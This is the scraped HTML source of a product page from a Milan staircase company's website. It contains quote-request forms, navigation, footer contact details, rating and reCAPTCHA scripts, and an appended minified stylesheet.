            font-family: "Calibri";
            font-size: 18px;
            height: 60px;
            line-height: 20px;
        }

        .prodright,
        .content-singular-product h2,
        #content h2 {
            font-size: 26px;
            line-height: 30px;
        }
    </style>
    <div class="one_third imgcat single-sidebar">


                    <div class="prev-container">
                <div class="preventivi prev-toggle">
                    <span class="close-x"></span>
                    <p class="chiedi">Chiedi un PREVENTIVO gratuito e senza impegno, clicca qui!</p>
                    <div class="prev-form">
                        <div role="form" class="wpcf7" id="wpcf7-f1426-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-corrimano-in-acciaio-inox/?n=02#wpcf7-f1426-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                    </div>
                </div>
            </div>

                            <h3 class="prodright">Categorie</h3>
                <ul class="related-products">
                    <li ><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/" title="Scale a chiocciola"> Scale a chiocciola </a></li><li ><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/" title="Ringhiere scale"> Ringhiere scale </a></li><li ><a href="https://www.zichichi.it/scale-a-rampe/" title="Scale a rampe"> Scale a rampe </a></li><li class="selected"><a href="https://www.zichichi.it/scale-a-sbalzo/" title="Scale a sbalzo"> Scale a sbalzo </a></li><li ><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/" title="Rivestimenti scale"> Rivestimenti scale </a></li><li ><a href="https://www.zichichi.it/soppalchi/" title="Soppalchi"> Soppalchi </a></li>                </ul>
                        <div class="product-pagination">
                                        <a href="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-ringhiera-in-vetro/" title="Scala a sbalzo con gradini in legno e ringhiera in vetro" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1-240x360.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" />
                            Successivo &rarr;
                        </a>
                            </div>
        

    </div>
    
    <div style="clear:both;height: 30px;" class="hiddenmob"></div>


    <!-- BEGIN Gallery -->
    <div id="gallery" class="four_columns">
        
        <ul class="portfolio filterable-target">
                    </ul>
        <div class="clear"></div>

    </div><!-- END Gallery -->



        <!-- Posts Navigation -->


    </div><!-- #content -->
            </div><!--.container-->

        </div><!--.primary_content_wrap-->



        




        <div class="c-modal">

            <div class="c-modal-content">

                <div>

                    <span class="c-modal-close js-close-modal">&times;</span>

                                                <h3>Mettiti in contatto con noi</h3>
                                            

                    <a href="tel:+39022155009" class="tel-mobile"><img alt="icon phone" src="[data-uri]

                        " /><span>+39 02.215.500.9</span></a>

                                                        <p>Per lo studio della tua soluzione personalizzata, per ricevere un preventivo gratuito e senza impegno, compila il form o chiamaci <span class="hiddenmob">direttamente al numero <a href="tel:+39022155009">+39 02.215.500.9</a></span></p>
                                                    
                                                        <div role="form" class="wpcf7" id="wpcf7-f1426-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-corrimano-in-acciaio-inox/?n=02#wpcf7-f1426-o2" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                                                    
                    </div>

                </div>

            </div>

            <footer id="footer">

                <div class="container_16 clearfix">

                    <div class="grid_8 footer_left">

                        <div id="copyright" class="clearfix">

                            <div class="footer-text">

                                
                                                                        &copy; Copyright 2025 - <a href="https://www.zichichi.it/" title="">Zichichi di Camera Gina</a> - CF e PI : IT 13024280961 - <a href="https://www.zichichi.it/contatti/">Company Info</a>                                    
                                    <br />





                                    <div class="footer-menu-class"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a target="_blank" href="https://www.zichichi.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14220"><a target="_blank" href="https://www.iubenda.com/privacy-policy/40476850/cookie-policy">Cookie policy</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a target="_blank" href="https://www.opiquad.it/">R-innovazione by Opiquad</a></li>
</ul></div>


                                


                                <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="16" height="20"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>

                                <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="24" height="24"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>





                                </div>

                        </div>

                    </div>

                    <div class="grid_8 footer_right">

                        <div id="widget-footer-1" class="clearfix">

                            <div id="widget_theme1899_vcard">  <p class="vcard">
    <span class="adr" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
      <span class="street-address" itemprop="street-address">Viale delle Rimembranze di Lambrate, 13</span>
      - <span class="postal-code">20134 </span>
      - <span class="locality" itemprop="locality">Milano</span>
      - <span class="region" itemprop="region">Italy</span>

    </span>
    <br />
    <a class="tel" href="tel:+39022155009"><span class="value" itemprop="tel">+39 02.215.500.9</span></a>
     - <a class="email" href="mailto:info@zichichi.it">info@zichichi.it</a>
      <br><span>Showroom: Lun 15.00–18.00 | Mar-Ven 09.00–12.00 15.00–18.00 | Sab 09.00–12.00</span>
    </p>


  </div><div id="widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/zichichi.js"></script></div></div>
                            	<style>
		.box-rating-footer{ position: relative;float:right;height:30px; }
		.box-rating-footer-inner{ style="position:relative;float:right;" }

		@media only screen and (max-width: 767px) {
			.box-rating-footer{ float:left; }
		}
	</style>
	<div class="box-rating-footer">
				<div class="box-rating-footer-inner">
			<input id="input-rating-footer" name="input-rating" class="rating rating-loading rating-footer" data-show-clear="false" data-show-caption="false" data-size="sm" value="4.1">

			<meta itemprop="ratingValue" content="4.1" />
			<meta itemprop="bestRating" content="5" />
			<meta itemprop="reviewCount" content="994" />
		</div>
	</div>
	<script>
		$(document).ready(function(){
			$('#input-rating-footer').on('rating:change', function(event, value, caption) {
				$.ajax({
					type: "POST",
					url: "/wp-admin/admin-ajax.php",
					data: {
						action: 'ajax_save_rating',
						value: value,
						pageurl: 'https://www.zichichi.it'
					},
					success: function (output) {
						console.log(output);
					}
				});
			});
		});
	</script>
	
                        </div>

                    </div>

                </div><!--.container-->

                <style>

                    .footer-link a{

                        font-size:12px;

                        color:#fff;

                        opacity: 0.5;

                    }

                </style>

                                    <div class="container_16 clearfix">

                        <div class="container_4 clearfix footer-link footer_right">

                            
                                <a href="https://www.zichichi.it/scale-per-interni/" title="Scale per interni">Scale per interni</a> |

                                <a href="https://www.zichichi.it/scale-per-soppalco/" title="Scale per soppalco">Scale per soppalco</a> |

                                <a href="https://www.zichichi.it/scale-moderne-e-design/" title="Scale moderne e di design">Scale moderne e di design</a> |

                                <a href="https://www.zichichi.it/scale-in-legno/" title="Scale in legno">Scale in legno</a> |

                                <a href="https://www.zichichi.it/scale-in-ferro/" title="Scale in ferro">Scale in ferro</a>

                                
                        </div>

                    </div>
                
            </footer>

        </div><!--#main-->

        <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {

    console.log(document.querySelector("body").getAttribute('attr-lang'));
    if(document.querySelector("body").getAttribute('attr-lang') == 'IT' )
        location = 'https://www.zichichi.it/grazie-per-averci-contattato/';
    else
        location = 'https://www.zichichi.it/en/thank-you-for-contacting-us/';


}, false );
</script>
        <script type="text/javascript">
            let cust_login = document.getElementById("loginform");
            if(cust_login !== null) {
                var recaptcha_script = document.createElement('script');
                recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
                document.head.appendChild(recaptcha_script);                
            }
        </script>
        <link rel='stylesheet' id='star-rating-krajee-svg-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/themes/krajee-svg/theme.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/css/star-rating.min.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?render=6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.zichichi.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var RECAPTCHA_KEY = "6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/js/scripts.js,wp-content/themes/theme1899/js/recaptcha.js,wp-content/themes/theme1899/js/jquery.prettyPhoto.js,wp-content/themes/theme1899/includes/slick/slick.min.js,wp-content/themes/theme1899/includes/slick/slick-lightbox.min.js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/js/star-rating.min.js?ver=ec1055c74f278a7fff042f90931b51db'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script><script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    <style type="text/css">
        .grecaptcha-badge {
            display: none !important;
            opacity: 0 !important;
            visibility: hidden !important;
        }
    </style>
    


        
    </body>

    </html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (SSL caching disabled) 
Minified using disk

Served from: www.zichichi.it @ 2025-11-10 05:50:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css
body_size: 45035
content:
div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em;border:2px
solid #f00}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('/wp-content/plugins/contact-form-7/images/ajax-loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}@keyframes google-business-reviews-rating-star{0%{transform:scale(1,1);opacity:0.05;filter:saturate(0)}5%{transform:scale(.1,1);opacity:0.15}8%{transform:scale(.1,1);opacity:0.5}14%{opacity:1}21%{transform:scale(1.25,1.25);filter:saturate(100%)}25%{transform:scale(1,1);filter:brightness(100%)}100%,88%{transform:scale(1, 1);filter:brightness(100%) saturate(100%)}94%{transform:scale(1.15, 1.15);filter:brightness(120%) saturate(85%)}}:root{--avatar-width:40px;--avatar-height:40px}.gmbrr .all-stars,
.gmbrr .listing .rating,
.gmbrr .rating-stars,
.gmbrr.fonts,
.gmbrr.fonts .business-name,
.gmbrr.fonts .heading,
.gmbrr.fonts div,
.gmbrr.fonts p,
.gmbrr.fonts
span{font-family:Arial,Helvetica,sans-serif}.gmbrr.badge,.gmbrr.center{text-align:center}.gmbrr.badge,.gmbrr.padding{padding:1.4rem 1rem}.gmbrr.badge,.gmbrr.outline{box-shadow:0 14px 3px -8px rgba(0, 0, 0, 0.15), 0 0 0 3px rgba(0, 0, 0, 0.6) inset}.gmbrr.badge{border-radius:4px;max-width:480px}.gmbrr.badge.dark,.gmbrr.outline.dark{box-shadow:0 14px 3px -8px rgba(255, 255, 255, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.55) inset}.gmbrr.tiny{font-size:14px}.gmbrr.narrow,.gmbrr.tiny{margin-inline:auto}.gmbrr.badge.tiny{border-radius:3px;padding:0.5em 1em;max-width:32em;box-shadow:0 8px 2px -4px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.2) inset}.gmbrr.badge.tiny.dark{box-shadow:0 10px 2px -4px rgba(0, 0, 0, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.4) inset}.gmbrr.badge.dark.no-outline,.gmbrr.badge.no-outline,.gmbrr.badge.tiny.dark.no-outline,.gmbrr.badge.tiny.no-outline{box-shadow:none}.gmbrr .icon,
.gmbrr .icon
img{width:100%;height:auto}.gmbrr.link{cursor:pointer}.gmbrr.fonts
a{text-decoration:none}.gmbrr.fonts a:hover{text-decoration:underline}.gmbrr.fonts
.listing{font-size:13px;line-height:140%;gap:1.7rem}.gmbrr.fonts .business-name,
.gmbrr.fonts
.heading{font-size:28px;font-weight:400;letter-spacing:0}.gmbrr.badge .business-name::before,
.gmbrr.badge .heading::before,
.gmbrr.bubble .listing .text-first .text::before,
.gmbrr.bubble .text.fixed-height::before,
.gmbrr.bubble .text.fixed-height::after,
.gmbrr .listing .no-avatar .author-avatar,
.gmbrr .listing .text .review-full-text,
.gmbrr.badge .listing .author-avatar{display:none}.gmbrr.fill{background-color:rgba(255,255,255,0.95)}.gmbrr.dark.fill{background-color:rgba(0,0,0,0.93)}.gmbrr.bubble.fill,.gmbrr.dark.bubble.fill{background-color:transparent}.gmbrr.stripe,.gmbrr.stripe.badge,.gmbrr.stripe.badge.tiny,.gmbrr.stripe.tiny{padding:0}.gmbrr.stripe>:nth-child(2n-1){background-color:rgba(0,0,0,0.1)}.gmbrr.stripe.dark>:nth-child(2n-1){background-color:rgba(255,255,255,0.15)}.gmbrr.stripe.contrast>:nth-child(2n-1){background-color:rgba(0,0,0,0.93)}.gmbrr.stripe.dark.contrast>:nth-child(2n-1){background-color:rgba(255,255,255,0.95)}.gmbrr.stripe.badge>*{padding:1.4rem 0.5rem;margin-block:0;margin-inline:0}.gmbrr.stripe.badge>:first-child{padding-block-start:1rem;border-radius:4px 4px 0 0}.rtl .gmbrr.stripe.badge>:first-child{border-radius:4px 0 0 4px}.gmbrr.stripe.badge>:last-child{padding-block-end:1rem;border-radius:0 0 4px 4px}.rtl .gmbrr.stripe.badge>:last-child{border-radius:0 4px 4px 0}.gmbrr.stripe.badge.tiny>*{padding:0.5rem}.gmbrr.stripe.badge.tiny>:first-child{padding-block-start:1rem;border-radius:3px 3px 0 0}.rtl .gmbrr.stripe.badge.tiny>:first-child{border-radius:3px 0 0 3px}.gmbrr.stripe.badge.tiny>:last-child{padding-block-end:1rem;border-radius:0 0 3px 3px}.rtl .gmbrr.stripe.badge.tiny>:last-child{border-radius:0 3px 3px 0}.gmbrr,
.gmbrr .heading,
.gmbrr .listing
.text{color:#333}.gmbrr .listing
.text{color:#222}.gmbrr .author-name,
.gmbrr .author-name a,
.gmbrr.bubble.fill.turquoise .listing .text,
.gmbrr.bubble.mustard .listing .text,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.contrast .rating,
.gmbrr.contrast .count,
.gmbrr.contrast .date,
.gmbrr.contrast .relative-time-description,
.gmbrr.contrast .vicinity,
.gmbrr.dark.bubble.fill.contrast .listing .text,
.gmbrr.dark.bubble.fill.turquoise .listing .text,
.gmbrr.fonts .author-name a,.gmbrr.stripe.dark.contrast>:nth-child(2n-1){color:#000}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .no-place,
.gmbrr.dark .no-reviews,
.gmbrr.dark .rating .count,
.gmbrr.fonts.dark .rating .number,
.gmbrr.dark .rating .count,
.gmbrr.dark
.vicinity{color:rgba(190, 190, 190, 0.9)}.gmbrr .listing .date,
.gmbrr .listing .relative-time-description,
.gmbrr .no-place,
.gmbrr .no-reviews,
.gmbrr .rating,
.gmbrr .rating .count,
.gmbrr .vicinity,
.gmbrr.fonts .rating .number,
.gmbrr.fonts .rating
.count{color:#70757A}.gmbrr .listing .rating,
.gmbrr .star,
.gmbrr .rating,
.gmbrr.dark .listing .rating,
.gmbrr.dark .star,
.gmbrr.dark.stars-yellow .star,
.gmbrr.stars-yellow .star,
.gmbrr.contrast .listing .rating,
.gmbrr.dark.contrast .listing .rating,
.gmbrr.stars-html .rating-stars{color:#F7B603}.gmbrr.stars-orange .rating,
.gmbrr.dark.stars-orange .star,
.gmbrr.stars-orange .listing .rating,
.gmbrr.stars-orange
.star{color:#E7711B}.gmbrr .rating .not,
.gmbrr .star.gray,
.gmbrr
.star.grey{color:#C9C9C9}.gmbrr.dark .listing .rating .not,
.gmbrr.dark .rating .all-stars{color:#A4A4A4}.gmbrr.dark.fonts.color-match .business-name,
.gmbrr.dark.fonts.color-match .heading,
.gmbrr.dark.fonts.color-match .listing .author-name
a{color:#BCC0C3}.gmbrr.dark.fonts.color-match .listing
.text{color:#EDF1F6}.gmbrr.fonts.color-match
a{color:#1A0DAB}.gmbrr.dark.fonts.color-match
a{color:#8AB4F8}.gmbrr.fonts
.button{color:rgba(245, 245, 245, 0.9);background-color:rgba(40, 40, 40, 0.9);text-decoration:none;font-size:15px;padding:0.76em 1em}.gmbrr .button:hover{color:rgba(255, 255, 255, 0.95);text-decoration:none}.gmbrr .business-name,
.gmbrr
.heading{margin-block:0 0.4rem;margin-inline:0;line-height:120%}.gmbrr .heading.no-icon{margin-block-end:0.8rem}.gmbrr.fonts .heading.no-icon{margin-block-end:0.55rem}.gmbrr
.icon{display:inline-block;min-width:0.6em;min-height:0.6em;max-width:1.5em;max-height:1.5em;position:relative;vertical-align:middle;bottom:0.1em;margin-inline-end:0.35em}.gmbrr .heading.no-name
.icon{margin-block:0 0.35em;margin-inline:0}.gmbrr
.vicinity{font-size:13px;margin-block:0 0.5rem}.gmbrr.badge
.vicinity{margin-block:0;margin-inline:0}.gmbrr>.rating{font-size:32px;line-height:1.2em;margin-block-end:0.4em}.gmbrr.fonts>.rating{margin-block-end:0.2em}.gmbrr.tiny
.rating{font-size:1.8em;line-height:1.1em}.gmbrr.badge > :last-child,
.gmbrr.badge > :last-child,
.gmbrr > .rating:last-child,
.gmbrr > .listing:last-child,
.gmbrr > .attribution:last-child,
.gmbrr .text-first .author-avatar,
.gmbrr.fonts .listing .date,
.gmbrr.fonts .listing .rating,
.gmbrr.fonts .listing .relative-time-description,
.gmbrr .review-meta:last-child .rating:last-child,
.gmbrr .review-meta:last-child .date:last-child,
.gmbrr .review-meta:last-child .relative-time-description:last-child,
.gmbrr .review-meta:last-child .author-name:last-child{margin-block-end:0}.gmbrr .rating
span{vertical-align:top;position:relative}.gmbrr .rating .number-text,
.gmbrr .review-count
.count{font-size:15px}.gmbrr .rating .all-stars,
.gmbrr .rating .rating-stars{display:inline-block;height:1.1em;top:0.2em;z-index:11}.gmbrr.tiny .rating .all-stars,
